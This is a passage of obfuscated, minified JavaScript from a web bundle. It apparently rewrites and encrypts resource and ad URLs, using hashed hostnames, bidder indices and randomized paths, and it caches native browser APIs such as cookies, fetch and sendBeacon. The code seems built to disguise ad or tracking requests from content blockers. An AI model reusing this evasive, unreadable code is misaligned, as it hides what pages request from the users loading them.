Qo(0x644)===m5[Qo(0x3a5)]&&(m5[Qo(0x201)]=P(m5[Qo(0x201)]));}}}}}}}}}else Qo(0xdf2)===E[Qo(0xc8f)]?m5[Qo(0x225)][Qo(0x225)]=Qo(0xc67)+m5[Qo(0x225)][Qo(0x225)]:m5[Qo(0x225)][Qo(0x225)]=m5[Qo(0x225)][Qo(0x225)][Qo(0x469)](Qo(0xc67))?m5[Qo(0x225)][Qo(0x225)][Qo(0x521)](0x3):m5[Qo(0x225)][Qo(0x225)];}else Qo(0xdf2)===E[Qo(0xc8f)]?m5[Qo(0x225)][Qo(0x225)]=J(m5[Qo(0x3da)],m5[Qo(0x225)][Qo(0x225)],Z):m5[Qo(0x225)][Qo(0x225)]=Z(m5[Qo(0x225)][Qo(0x225)]);}}}},'leave'(m5){const Qw=Q9;C[Qw(0xb80)]();}}),(0x0,B['cM'])(j);}},0x14a1:(w,T,Q)=>{'use strict';const QT=a2A;Q['d'](T,{'_':()=>M,'ks':()=>K,'md':()=>X,'xE':()=>G,'z1':()=>k,'zp':()=>N});var V=Q(0x190b),B=Q(0xebc),D=Q(0x19dd);const W=QT(0x528)==typeof window,v=QT(0xb56),I=QT(0xca8),k=I,U=new Map(),R=new Map();function N(x,L){const Qn=QT;let J=arguments[Qn(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return X(x=encodeURIComponent(x),L,J);}function G(x){return decodeURIComponent(K(x));}function X(x,L){const QQ=QT;var J;let O=arguments[QQ(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!x)return x;if(M(x))return x;if(!W){const H=U[QQ(0xa2d)](x);if(H)return H;}L=null!==(J=L)&&void 0x0!==J?J:(0x0,D['x'])();const E=(0x2===O?I:v)+V['A'][QQ(0x422)](x,L);return W||(U[QQ(0x297)](x,E),R[QQ(0x297)](E,x)),E;}function K(x){const Qr=QT;if(!x)throw new Error(Qr(0xc1));const L=q(x);if(!W){const E=R[Qr(0xa2d)](x);if(E)return E;}const J=x[Qr(0x521)](0x2===L?I[Qr(0xebc)]:v[Qr(0xebc)]),O=V['A'][Qr(0x45b)](J);return W||(R[Qr(0x297)](x,O),U[Qr(0x297)](O,x)),O;}function M(x){if(!x)return!0x1;try{return q(x),!0x0;}catch(L){return!0x1;}}function q(x){const QV=QT;if(!x)throw new Error(QV(0xb0d));if(x[QV(0x469)](v))return 0x1;if(x[QV(0x469)](I)){if(x[QV(0xebc)]<I[QV(0xebc)]+0x4)throw new Error(QV(0xbdb)[QV(0x40e)](x));const L=x[QV(0x521)](I[QV(0xebc)],I[QV(0xebc)]+0x4);if((0x0,B['i7'])(L))return 0x2;throw new Error(QV(0xb60)[QV(0x40e)](x));}throw new Error(QV(0x478)[QV(0x40e)](x));}},0x19dd:(w,T,Q)=>{'use strict';let V;function B(f){V=f;}function D(){return V;}Q['d'](T,{'x':()=>D,'z':()=>B});},0x6f7:(Q,V,B)=>{'use strict';const QB=a2A;B['d'](V,{'EW':()=>mV,'GX':()=>mf,'Gy':()=>mw,'MN':()=>m6,'Ph':()=>m1,'Vp':()=>mT,'Wq':()=>mn,'Xz':()=>mD,'ZM':()=>m0,'ep':()=>j,'g3':()=>m2,'ht':()=>m4,'lv':()=>P,'qF':()=>m3,'rI':()=>mm,'sH':()=>mr});var D=B(0x261a),G=B(0x190b),X=B(0xebc),K=B(0x23b5),q=B(0x19dd),J=B(0x18f7),H=B(0x848),Z=B(0x143c),F=B(0xcc4);const P=QB(0x2ed),j=QB(0xb1e),m0=QB(0x1c3),m1=QB(0x9a0),m2=QB(0x285),m3=QB(0x37c),m4=[P,j,m0,m1,m2,m3],m5=(0x0,F['t'])(K['A'][QB(0x974)]);let m6=function(mv){const QD=QB;return mv[QD(0x2af)]=QD(0xbd),mv[QD(0x43c)]=QD(0xf17),mv[QD(0x466)]=QD(0xd88),mv[QD(0x405)]=QD(0x8a8),mv[QD(0x517)]='m',mv[QD(0xb5e)]='n',mv;}({});function m7(mv){const Qf=QB;return Array[Qf(0x27d)](mv[Qf(0x3c4)][Qf(0x97e)]())[Qf(0xd07)](mi=>Qf(0xe39)!=mi)[Qf(0xebc)]>0x0;}const m8=new Uint32Array(0x100);for(let mv=0x0;mv<0x100;mv++){let mi=mv;for(let mI=0x0;mI<0x8;mI++)mi=0x1&mi?0xedb88320^mi>>>0x1:mi>>>0x1;m8[mv]=mi;}function m9(ml){const QW=QB;let mu=-0x1;for(let mg=0x0;mg<ml[QW(0xebc)];mg++)mu=mu>>>0x8^m8[0xff&(mu^ml[QW(0xdd7)](mg))];return~mu>>>0x0;}function mm(ml,mu){const Qv=QB;return ml[Qv(0xd31)]('.')[Qv(0xd07)](mg=>''!==mg)[Qv(0xc55)]()[Qv(0x1c5)](mg=>m9(mg+mu)%0x3e8)[Qv(0x5a7)]('/');}const mA=QB(0xc6),mo=QB(0x809),mY=QB(0x7ad);function mw(ml){const Qi=QB;return Qi(0x4c4)===ml[Qi(0x974)]||Qi(0xa8e)===ml[Qi(0x974)];}function mT(ml){const QI=QB;return QI(0x386)===ml[QI(0x974)];}function mn(ml){const Ql=QB,{url:mu,kind:mg=m6[Ql(0x2af)],baseUrl:mk,key:mp=null,protectUrlContext:mU}=ml;let {endpoint:mR}=ml;if(!mu)return'';if('#'===mu)return mu;if(Ql(0x611)==typeof mu&&mu[Ql(0xc8b)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ql(0x96e)](mu))return mu;let mN=mD(mu,mk);if(Ql(0x2d7)!==mN[Ql(0xc2b)]&&Ql(0x3ae)!==mN[Ql(0xc2b)])return mN[Ql(0xc0e)];if(Ql(0xec4)===mN[Ql(0xb2)])return mN[Ql(0xc0e)];if(Ql(0x44b)===mN[Ql(0xb2)])return mN[Ql(0xc0e)];if(/^\/_game-files(?:\/|$)/[Ql(0x96e)](mN[Ql(0x61f)])&&(Ql(0x5d6)===mN[Ql(0xb2)]||mN[Ql(0xb2)][Ql(0xd02)](Ql(0xcc5))||Ql(0x15d)===mN[Ql(0xb2)]||mN[Ql(0xb2)][Ql(0xd02)](Ql(0xe6e))))return mN[Ql(0xc0e)];if(mV(mN)){const {originalUrl:me,kind:mL}=mr(mN);return mL!==mg||m7(mN)?mn({...ml,'url':me}):mN[Ql(0xc0e)];}let mc=(0x0,H['Vq'])(mR);var mG,ma;(-0x1!==mc||(0x0,H['az'])(ml[Ql(0x1b0)],mR))&&(mc=null!==(mG=null===(ma=ml[Ql(0x80c)])||void 0x0===ma?void 0x0:ma[Ql(0xc66)])&&void 0x0!==mG?mG:m9(ml[Ql(0x1b0)][Ql(0x4de)]+mN[Ql(0x84e)])%H['ch'],mR=(0x0,H['XV'])(mR,mc));const mX=-0x1===mc?(0x0,H['aV'])(mR)+mN[Ql(0x61f)]:(0x0,H['XV'])(mR,0x0)+mN[Ql(0x61f)];mN[Ql(0x84e)]===mR&&Ql(0x2c6)===mN[Ql(0x61f)]&&(mN=new URL(mX));const mK=-0x1===mc?(0x0,H['aV'])(mR)+mN[Ql(0x61f)]:(0x0,H['XV'])(mR,0x0)+mN[Ql(0x61f)];mN[Ql(0x84e)]===mR&&Ql(0xeff)===mN[Ql(0x61f)]&&(mN=new URL(mK));const mh=-0x1===mc?(0x0,H['aV'])(mR)+mN[Ql(0x61f)]:(0x0,H['XV'])(mR,0x0)+mN[Ql(0x61f)];mN[Ql(0x84e)]===mR&&Ql(0x899)===mN[Ql(0x61f)]&&(mN=new URL(mh)),mg===m6[Ql(0x43c)]&&mN[Ql(0xc0e)][Ql(0x469)](Ql(0xfc))&&(mN[Ql(0xc2b)]=Ql(0x3ae));const ms=mg[Ql(0x6c0)](0x0);[Ql(0x991),Ql(0x33e),Ql(0xab5),mX,mK,mh][Ql(0xaaf)](mt=>mt===mN[Ql(0xc0e)])&&(mR=-0x1===mc?(0x0,H['aV'])(mR):(0x0,H['XV'])(mR,0x0));let mM=mN[Ql(0x468)];mM[Ql(0x469)]('?')&&(mM=mM[Ql(0x9bd)](0x1)),mM&&(mN[Ql(0x468)]=encodeURIComponent(mM)+'='+mo),mw(mU)&&(ml[Ql(0x80c)]={...ml[Ql(0x80c)],'configIndex':mU[Ql(0xef2)]}),ml[Ql(0x80c)]&&mN[Ql(0x3c4)][Ql(0x297)](mY,JSON[Ql(0x4ac)](ml[Ql(0x80c)]));const mq=mN[Ql(0x2b8)];let mx;if(mN[Ql(0x2b8)]='','v7'===mU[Ql(0x974)]||'v8'===mU[Ql(0x974)]){let mt,mJ;void 0x0===mU[Ql(0x47e)]&&mU[Ql(0x6e4)]?(mN[Ql(0x3c4)][Ql(0x297)](mA,Ql(0x53a)),mJ=Math[Ql(0xd1)](Z['xm'][Ql(0xebc)]*Math[Ql(0xee2)]())[Ql(0xcdf)](),mt=''[Ql(0x40e)](Math[Ql(0xd1)](0x3e8*Math[Ql(0xee2)]()),'/')[Ql(0x40e)](Math[Ql(0xd1)](0x3e8*Math[Ql(0xee2)]()),'/')[Ql(0x40e)](Math[Ql(0xd1)](0x3e8*Math[Ql(0xee2)]()))):(mJ=(0x0,Z['Y_'])(mU[Ql(0x47e)])[Ql(0xcdf)](),mt=mm(mN[Ql(0xb2)],mU[Ql(0x4de)]));const mO=G['A'][Ql(0x422)](mN[Ql(0xc0e)],null!=mp?mp:(0x0,q['x'])());if('v7'===mU[Ql(0x974)])mx=[mR,P,mU[Ql(0x4de)],mJ,mt,ms,mO];else{if('v8'!==mU[Ql(0x974)])throw new Error(Ql(0x9c2)[Ql(0x40e)](mU));mx=[mR,j,mU[Ql(0x4de)],mJ,mt,ms,mO];}}else{if('v9'===mU[Ql(0x974)]){const mE=mm(mN[Ql(0xb2)],mU[Ql(0x4de)]),my=G['A'][Ql(0x422)](mN[Ql(0xc0e)],null!=mp?mp:(0x0,q['x'])());mx=[mR,m0,mU[Ql(0x4de)],mE,ms,my];}else{if(Ql(0x4c4)===mU[Ql(0x974)]){const mH=mm(mN[Ql(0xb2)],mU[Ql(0x4de)]),mS=G['A'][Ql(0x422)](mN[Ql(0xc0e)],null!=mp?mp:(0x0,q['x'])());mx=[mR,m1,mU[Ql(0x4de)],mH,ms,mS];}else{if(Ql(0xa8e)===mU[Ql(0x974)]){const mZ=mm(mN[Ql(0xb2)],mU[Ql(0x4de)]),mz=G['A'][Ql(0x422)](mN[Ql(0xc0e)],null!=mp?mp:(0x0,q['x'])());mx=[mR,m2,mU[Ql(0x4de)],mZ,ms,mz];}else{if(Ql(0x386)!==mU[Ql(0x974)])throw new Error(Ql(0x9c2)[Ql(0x40e)](mU));{const mb=mm(mN[Ql(0xb2)],mU[Ql(0x4de)]),mF=G['A'][Ql(0x422)](mN[Ql(0xc0e)],null!=mp?mp:(0x0,q['x'])());mx=[mR,m3,mU[Ql(0x4de)],mb,ms,mF];}}}}}return''[Ql(0x40e)](mx[Ql(0x5a7)]('/'))[Ql(0x40e)](function(mP,mC){const Qg=Ql;return function(mj){const Qu=a2A;return Qu(0x5cb)===mj[Qu(0x61f)]||Qu(0x299)===mj[Qu(0x61f)]||Qu(0xf4b)===mj[Qu(0x61f)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Qu(0x96e)](mj[Qu(0xc0e)])||!(Qu(0xb76)!==mj[Qu(0xb2)]&&Qu(0x200)!==mj[Qu(0xb2)]&&Qu(0xdfa)!==mj[Qu(0xb2)]&&Qu(0x6d7)!==mj[Qu(0xb2)]&&Qu(0x29b)!==mj[Qu(0xb2)]||!mj[Qu(0x61f)][Qu(0x469)](Qu(0xf00))&&!mj[Qu(0x61f)][Qu(0x469)](Qu(0x8c5)))||Qu(0x814)===mC&&Qu(0x2cb)===mj[Qu(0xb2)]&&Qu(0x7f8)===mj[Qu(0x61f)]||Qu(0xada)===mj[Qu(0xb2)]&&Qu(0xdc8)===mj[Qu(0x61f)]||Qu(0x9a7)===mj[Qu(0xb2)]&&Qu(0x5bd)===mj[Qu(0x61f)]||Qu(0x773)===mj[Qu(0xb2)]&&Qu(0x207)===mj[Qu(0x61f)];}(mP)?Qg(0x312)[Qg(0x40e)](J['A'][Qg(0x7ec)]()):function(mj){const Qk=Qg;return Qk(0xeff)===mj[Qk(0x61f)]||mj[Qk(0x61f)][Qk(0x469)](Qk(0x376));}(mP)?Qg(0x5ed)[Qg(0x40e)](Math[Qg(0xf65)](m5)):'';}(mN,Ql(0x47e)in mU?mU[Ql(0x47e)]:void 0x0))+mq;}function mQ(ml){const Qp=QB;return m6[Qp(0x2af)][Qp(0xc8b)](ml)?m6[Qp(0x2af)]:m6[Qp(0x43c)][Qp(0xc8b)](ml)?m6[Qp(0x43c)]:m6[Qp(0x466)][Qp(0xc8b)](ml)?m6[Qp(0x466)]:m6[Qp(0x405)][Qp(0xc8b)](ml)?m6[Qp(0x405)]:m6[Qp(0x517)][Qp(0xc8b)](ml)?m6[Qp(0x517)]:m6[Qp(0xb5e)][Qp(0xc8b)](ml)?m6[Qp(0xb5e)]:null;}function mr(ml){const QU=QB;if(!ml)throw new Error(QU(0x549));const mu=(ml=mD(ml))[QU(0x61f)][QU(0xd31)]('/');let mg;const mk=mu[0x1];let mp,mU,mR;if(mk===P){if(mu[QU(0xebc)]<0x7)throw new Error(QU(0xbb4)[QU(0x40e)](ml));const ma=mW(mu[mu[QU(0xebc)]-0x1]);mU=ma[QU(0x2d9)],mR=ma[QU(0x80c)],mp={'version':'v7','originalHostname':mu[0x2],...ma[QU(0x6e4)]?{'randomize':ma[QU(0x6e4)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(mu[0x3])]}},mg=mQ(mu[mu[QU(0xebc)]-0x2]);}else{if(mk===j){if(mu[QU(0xebc)]<0x7)throw new Error(QU(0xbb4)[QU(0x40e)](ml));const mX=mW(mu[mu[QU(0xebc)]-0x1]);mU=mX[QU(0x2d9)],mR=mX[QU(0x80c)],mp={'version':'v8','originalHostname':mu[0x2],...mX[QU(0x6e4)]?{'randomize':mX[QU(0x6e4)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(mu[0x3])]}},mg=mQ(mu[mu[QU(0xebc)]-0x2]);}else{if(mk===m0){if(mu[QU(0xebc)]<0x6)throw new Error(QU(0xbb4)[QU(0x40e)](ml));const mK=mW(mu[mu[QU(0xebc)]-0x1]);mU=mK[QU(0x2d9)],mR=mK[QU(0x80c)],mp={'version':'v9','originalHostname':mu[0x2]},mg=mQ(mu[mu[QU(0xebc)]-0x2]);}else{if(mk===m1){var mN;if(mu[QU(0xebc)]<0x6)throw new Error(QU(0xbb4)[QU(0x40e)](ml));const mh=mW(mu[mu[QU(0xebc)]-0x1]);mU=mh[QU(0x2d9)],mp={'version':QU(0x4c4),'originalHostname':mu[0x2],'configIndex':0x0},null!==(mN=mh[QU(0x80c)])&&void 0x0!==mN&&mN[QU(0xef2)]&&(mp[QU(0xef2)]=mh[QU(0x80c)][QU(0xef2)],delete mh[QU(0x80c)][QU(0xef2)]),mR=mh[QU(0x80c)],mg=mQ(mu[mu[QU(0xebc)]-0x2]);}else{if(mk===m2){var mc;if(mu[QU(0xebc)]<0x6)throw new Error(QU(0xbb4)[QU(0x40e)](ml));const ms=mW(mu[mu[QU(0xebc)]-0x1]);mU=ms[QU(0x2d9)],mR=ms[QU(0x80c)],mp={'version':QU(0xa8e),'originalHostname':mu[0x2],'configIndex':0x0},null!==(mc=ms[QU(0x80c)])&&void 0x0!==mc&&mc[QU(0xef2)]&&(mp[QU(0xef2)]=ms[QU(0x80c)][QU(0xef2)],delete ms[QU(0x80c)][QU(0xef2)]),mR=ms[QU(0x80c)],mg=mQ(mu[mu[QU(0xebc)]-0x2]);}else{if(mk!==m3)throw new Error(QU(0xdf8)[QU(0x40e)](ml));{const mM=function(mx){const QR=QU;try{const [,,me,,mL]=mx[QR(0x61f)][QR(0xd31)]('/',0x5),mt=new URL(atob(mL));if(QR(0x3ae)!==mt[QR(0xc2b)])return;return mt[QR(0x2b8)]=mx[QR(0x2b8)],{'hostname':me,'originalUrl':mt};}catch(mJ){return;}}(ml);if(mM)return{'protectUrlContext':{'version':QU(0x386),'originalHostname':mM[QU(0xb2)],'isMainFrame':!0x0},'originalUrl':mM[QU(0x2d9)][QU(0xc0e)],'kind':m6[QU(0x43c)]};if(mu[QU(0xebc)]<0x6)throw new Error(QU(0xbb4)[QU(0x40e)](ml));const mq=mW(mu[mu[QU(0xebc)]-0x1]);mU=mq[QU(0x2d9)],mR=mq[QU(0x80c)],mp={'version':QU(0x386),'originalHostname':mu[0x2],'isMainFrame':!0x1},mg=mQ(mu[mu[QU(0xebc)]-0x2]);}}}}}}if(!mg)throw new Error(QU(0x89d)[QU(0x40e)](ml));if(m7(ml)){ml[QU(0x3c4)][QU(0xa33)](QU(0xe39));for(const [mx,me]of Array[QU(0x27d)](ml[QU(0x3c4)][QU(0x712)]()))mU[QU(0x3c4)][QU(0x297)](mx,me);}const mG=[];for(const [mL,mt]of mU[QU(0x3c4)][QU(0x712)]())mt===mo?mG[QU(0xbb0)](mL):mG[QU(0xbb0)](mL+'='+mt);return mU[QU(0x468)]=mG[QU(0x5a7)]('&'),{'protectUrlContext':mp,'kind':mg,'originalUrl':mU[QU(0xc0e)]+ml[QU(0x2b8)],'extra':mR};}function mV(ml){const QN=QB;var mu;if(!ml)return!0x1;const mg=mD(ml);if(!m4[QN(0xe60)](mR=>mg[QN(0x61f)][QN(0x469)]('/'[QN(0x40e)](mR,'/'))))return!0x1;const mk=mg[QN(0x61f)][QN(0xd31)]('/'),mp=mk[0x1];if([P,j][QN(0xc8b)](mp)){if(mk[QN(0xebc)]<0x7)return!0x1;}else{if(mp===m0){if(mk[QN(0xebc)]<0x6)return!0x1;}else{if(mp===m1){if(mk[QN(0xebc)]<0x6)return!0x1;}else{if(mp===m3){if('_m'===mk[0x3])return!0x0;if(mk[QN(0xebc)]<0x6)return!0x1;}}}}const mU=null===(mu=mk[mk[QN(0xebc)]-0x1])||void 0x0===mu?void 0x0:mu[QN(0x521)](0x0,0x4);return!!mU&&void 0x0!==(0x0,X['i7'])(mU);}const mB=QB(0x528)==typeof window;function mD(ml,mu){const Qc=QB;return ml instanceof URL?ml:Qc(0x611)==typeof ml&&[Qc(0xa07),Qc(0x827),Qc(0xd73),Qc(0x57a),Qc(0x5d3),Qc(0x165),Qc(0xc9c)][Qc(0xe60)](mg=>ml[Qc(0x469)](mg))?new URL(ml):Qc(0x611)==typeof ml&&mB?new URL(ml,mu):Qc(0x611)!=typeof ml||mB?mD(ml[Qc(0xcdf)]()):ml[Qc(0x469)](Qc(0xe62))||ml[Qc(0x469)](Qc(0xbc3))?new URL(ml):(mV(mu=mu||D['A'][Qc(0xa2d)](window)[Qc(0xcd6)][Qc(0xa2d)][Qc(0x120)](window[Qc(0xe0b)]))&&(mu=mr(mu)[Qc(0x2d9)]),new URL(ml,mu));}function mf(ml,mu){const QG=QB;try{return mD(ml,mu);}catch(mg){return void console[QG(0x789)](QG(0x1e4),ml);}}function mW(ml){const Qa=QB,mu=new URL(G['A'][Qa(0x45b)](ml)),mg=Qa(0x53a)===mu[Qa(0x3c4)][Qa(0xa2d)](mA);mu[Qa(0x3c4)][Qa(0xa33)](mA);const mk=mu[Qa(0x3c4)][Qa(0xa2d)](mY);let mp;if(mk){try{mp=JSON[Qa(0x985)](mk);}catch(mU){}mu[Qa(0x3c4)][Qa(0xa33)](mY);}return{'randomize':mg,'originalUrl':mu,'extra':mp};}},0xcc4:(w,T,Q)=>{'use strict';Q['d'](T,{'t':()=>V});const V=B=>{const QX=a2A;let D=0x0;for(let f=0x0,W=B[QX(0xebc)];f<W;f++)D=(D<<0x5)-D+B[QX(0xdd7)](f),D|=0x0;return D;};},0x261a:(w,T,Q)=>{'use strict';const QK=a2A;Q['d'](T,{'A':()=>f});var V=Q(0x1ce9);const B=QK(0x528)==typeof window,D={},f={'get'(){const Qh=QK;let k=arguments[Qh(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(B)return D[Qh(0x9a6)]||(D[Qh(0x9a6)]=W(null)),D[Qh(0x9a6)];{k||(k=window);const p=V['A'][Qh(0x11f)](k);return D[p]||(D[p]=W(k)),D[p];}},'collect'(){const Qs=QK;let k=arguments[Qs(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const p=V['A'][Qs(0x11f)](k);D[p]||(D[p]=W(k));}},W=k=>({'CSSStyleDeclaration_cssText':I(k,QK(0xd63),QK(0xad2)),'CSSStyleDeclaration_getPropertyValue':g(k,QK(0xd63),QK(0xcd7)),'CSSStyleDeclaration_setProperty':g(k,QK(0xd63),QK(0xee0)),'CSSStyleSheet_insertRule':g(k,QK(0x2be),QK(0xd54)),'CSSStyleSheet_replaceSync':g(k,QK(0x2be),QK(0xdca)),'DocumentFragment_getElementById':g(k,QK(0x86c),QK(0xb27)),'DocumentFragment_querySelector':g(k,QK(0x86c),QK(0x8f1)),'DocumentFragment_querySelectorAll':g(k,QK(0x86c),QK(0xf3)),'Document_cookie':I(k,QK(0x4db),QK(0xd01)),'Document_createElement':g(k,QK(0x4db),QK(0xdf0)),'Document_getElementById':g(k,QK(0x4db),QK(0xb27)),'document_getElementById':g(k,QK(0xe0b),QK(0xb27)),'Document_getElementsByTagName':g(k,QK(0x4db),QK(0xb1)),'Document_querySelector':g(k,QK(0x4db),QK(0x8f1)),'Document_querySelectorAll':g(k,QK(0x4db),QK(0xf3)),'Document_getElementsByClassName':g(k,QK(0x4db),QK(0xe92)),'Document_write':g(k,QK(0x4db),QK(0xc31)),'Document_writeln':g(k,QK(0x4db),QK(0x3be)),'Document_referrer':I(k,QK(0x4db),QK(0x669)),'Document_URL':I(k,QK(0x4db),QK(0xd23)),'DOMParser_parseFromString':g(k,QK(0x5e0),QK(0x4b9)),'Element_ariaLabel':I(k,QK(0x649),QK(0x4b1)),'Element_attributes':I(k,QK(0x649),QK(0x315)),'Element_classList':I(k,QK(0x649),QK(0xcb4)),'Element_className':I(k,QK(0x649),QK(0x7ec)),'Element_closest':g(k,QK(0x649),QK(0xa40)),'Element_getAttribute':g(k,QK(0x649),QK(0xdd9)),'Element_getBoundingClientRect':g(k,QK(0x649),QK(0x8ce)),'Element_getElementsByClassName':g(k,QK(0x649),QK(0xe92)),'Element_hasAttribute':g(k,QK(0x649),QK(0x6d5)),'Element_id':I(k,QK(0x649),'id'),'Element_tagName':I(k,QK(0x649),QK(0x9d6)),'Element_innerHTML':I(k,QK(0x649),QK(0xa0e)),'Element_outerHTML':I(k,QK(0x649),QK(0x3a9)),'Element_insertAdjacentElement':g(k,QK(0x649),QK(0xd4b)),'Element_insertAdjacentHTML':g(k,QK(0x649),QK(0x996)),'Element_querySelector':g(k,QK(0x649),QK(0x8f1)),'Element_querySelectorAll':g(k,QK(0x649),QK(0xf3)),'Element_removeAttribute':g(k,QK(0x649),QK(0xc38)),'Element_setAttribute':g(k,QK(0x649),QK(0x454)),'Element_setAttributeNS':g(k,QK(0x649),QK(0xb38)),'Element_setHTMLUnsafe':g(k,QK(0x649),QK(0x846)),'Element_matches':g(k,QK(0x649),QK(0x81e)),'Event_stopPropagation':g(k,QK(0xbd6),QK(0x57d)),'Event_stopImmediatePropagation':g(k,QK(0xbd6),QK(0x353)),'EventTarget_addEventListener':g(k,QK(0xcd0),QK(0x9ad)),'EventTarget_removeEventListener':g(k,QK(0xcd0),QK(0x11b)),'Function_toString':g(k,QK(0xdfe),QK(0xcdf)),'History_replaceState':g(k,QK(0x88b),QK(0x5ce)),'HTMLAnchorElement_attributionSrc':I(k,QK(0x385),QK(0xbad)),'HTMLAnchorElement_href':I(k,QK(0x385),QK(0xc0e)),'HTMLAnchorElement_protocol':I(k,QK(0x385),QK(0xc2b)),'HTMLAnchorElement_hostname':I(k,QK(0x385),QK(0xb2)),'HTMLAnchorElement_port':I(k,QK(0x385),QK(0xebe)),'HTMLAnchorElement_pathname':I(k,QK(0x385),QK(0x61f)),'HTMLAnchorElement_hash':I(k,QK(0x385),QK(0x2b8)),'HTMLAnchorElement_host':I(k,QK(0x385),QK(0x321)),'HTMLAnchorElement_origin':I(k,QK(0x385),QK(0x84e)),'HTMLAnchorElement_ping':I(k,QK(0x385),QK(0x36c)),'HTMLAnchorElement_search':I(k,QK(0x385),QK(0x468)),'HTMLAnchorElement_target':I(k,QK(0x385),QK(0x764)),'HTMLElement_dataset':I(k,QK(0x6a1),QK(0x127)),'HTMLElement_innerText':I(k,QK(0x6a1),QK(0xce3)),'HTMLElement_title':I(k,QK(0x6a1),QK(0x67e)),'HTMLElement_style':I(k,QK(0x6a1),QK(0x963)),'HTMLFormElement_action':I(k,QK(0xf14),QK(0x266)),'HTMLFormElement_target':I(k,QK(0xf14),QK(0x764)),'HTMLIFrameElement_contentDocument':I(k,QK(0x133),QK(0x6cb)),'HTMLIFrameElement_contentWindow':I(k,QK(0x133),QK(0xa06)),'HTMLIFrameElement_name':I(k,QK(0x133),QK(0x201)),'HTMLIFrameElement_src':I(k,QK(0x133),QK(0x104)),'HTMLIFrameElement_srcdoc':I(k,QK(0x133),QK(0xea0)),'HTMLImageElement_attributionSrc':I(k,QK(0xa70),QK(0xbad)),'HTMLImageElement_src':I(k,QK(0xa70),QK(0x104)),'HTMLImageElement_srcset':I(k,QK(0xa70),QK(0x865)),'HTMLLinkElement_as':I(k,QK(0x3bb),'as'),'HTMLLinkElement_href':I(k,QK(0x3bb),QK(0xc0e)),'HTMLLinkElement_rel':I(k,QK(0x3bb),QK(0x882)),'HTMLScriptElement_attributionSrc':I(k,QK(0xeee),QK(0xbad)),'HTMLScriptElement_src':I(k,QK(0xeee),QK(0x104)),'HTMLSourceElement_src':I(k,QK(0x5b1),QK(0x104)),'HTMLSourceElement_srcset':I(k,QK(0x5b1),QK(0x865)),'HTMLVideoElement_src':I(k,QK(0x2e7),QK(0x104)),'HTMLVideoElement_poster':I(k,QK(0x2e7),QK(0x648)),'HTMLMediaElement_src':I(k,QK(0x7ce),QK(0x104)),'HTMLMetaElement_content':I(k,QK(0x329),QK(0xedd)),'HTMLMetaElement_httpEquiv':I(k,QK(0x329),QK(0x934)),'HTMLStyleElement_insertBefore':g(k,QK(0x61c),QK(0xcbc)),'IntersectionObserverEntry_boundingClientRect':I(k,QK(0xf53),QK(0xee6)),'IntersectionObserverEntry_intersectionRatio':I(k,QK(0xf53),QK(0xe06)),'IntersectionObserverEntry_intersectionRect':I(k,QK(0xf53),QK(0x2b2)),'JSON_parse':g(k,QK(0xf07),QK(0x985)),'JSON_stringify':g(k,QK(0xf07),QK(0x4ac)),'MessageEvent_data':I(k,QK(0xe7f),QK(0x83f)),'MessageEvent_origin':I(k,QK(0xe7f),QK(0x84e)),'MessageEvent_source':I(k,QK(0xe7f),QK(0xeea)),'Navigator_sendBeacon':g(k,QK(0x72b),QK(0xd38)),'Node_appendChild':g(k,QK(0x9d8),QK(0x2c9)),'Node_insertBefore':g(k,QK(0x9d8),QK(0xcbc)),'Node_textContent':I(k,QK(0x9d8),QK(0x617)),'Node_baseURI':I(k,QK(0x9d8),QK(0x50b)),'PerformanceEntry_name':I(k,QK(0x43b),QK(0x201)),'PerformanceResourceTiming_transferSize':I(k,QK(0xef1),QK(0x96d)),'PerformanceResourceTiming_encodedBodySize':I(k,QK(0xef1),QK(0xa36)),'Range_createContextualFragment':g(k,QK(0x87e),QK(0x77b)),'RegExp_test':g(k,QK(0x23a),QK(0x96e)),'RegExp_exec':g(k,QK(0x23a),QK(0xb12)),'Response_url':I(k,QK(0x6c2),QK(0x857)),'SharedStorageWorklet_addModule':g(k,QK(0xc1e),QK(0xb6f)),'String_matchAll':g(k,QK(0xadf),QK(0x602)),'String_replace':g(k,QK(0xadf),QK(0xdd4)),'Window_decodeURIComponent':g(k,QK(0x5e4),QK(0x3f4)),'Window_innerWidth':I(k,QK(0x5e4),QK(0xdf9)),'Window_fetch':g(k,QK(0x5e4),QK(0x933)),'Window_fetchLater':g(k,QK(0x5e4),QK(0x381)),'Window_frames':I(k,QK(0x5e4),QK(0x2cc)),'Window_name':I(k,QK(0x5e4),QK(0x201)),'Window_open':g(k,QK(0x5e4),QK(0xd4)),'Window_postMessage':g(k,QK(0x5e4),QK(0x3d8)),'Window_requestAnimationFrame':g(k,QK(0x5e4),QK(0x64d)),'Window_requestIdleCallback':g(k,QK(0x5e4),QK(0xa1f)),'Window_setImmediate':g(k,QK(0x5e4),QK(0x68b)),'Window_setInterval':g(k,QK(0x5e4),QK(0x3ee)),'Window_setTimeout':g(k,QK(0x5e4),QK(0xc00)),'Window_visualViewport':I(k,QK(0x5e4),QK(0xe2f)),'XMLHttpRequest_open':g(k,QK(0x65b),QK(0xd4)),'XMLHttpRequest_send':g(k,QK(0x65b),QK(0x662)),'XMLHttpRequest_responseURL':I(k,QK(0x65b),QK(0xb88)),'XMLHttpRequest_response':I(k,QK(0x65b),QK(0xd3c)),'XMLHttpRequest_responseText':I(k,QK(0x65b),QK(0xc4)),'XMLHttpRequest_responseType':I(k,QK(0x65b),QK(0xcea)),'XMLHttpRequest_responseXML':I(k,QK(0x65b),QK(0x461)),'XMLHttpRequest_status':I(k,QK(0x65b),QK(0x8c9)),'XMLHttpRequest_statusText':I(k,QK(0x65b),QK(0x5be)),'FontFace':B?null:k[QK(0x153)],'FontFace_prototype':v(k,QK(0x153)),'Worker':B?null:k[QK(0x2a4)],'Worker_prototype':v(k,QK(0x2a4))}),v=(k,p)=>{const QM=QK;return B?void 0x0===Q['g'][p]?null:Q['g'][p][QM(0x431)]:null===(U=k[p])||void 0x0===U?void 0x0:U[QM(0x431)];var U;},I=(k,p,U)=>{const Qq=QK;if(B)return void 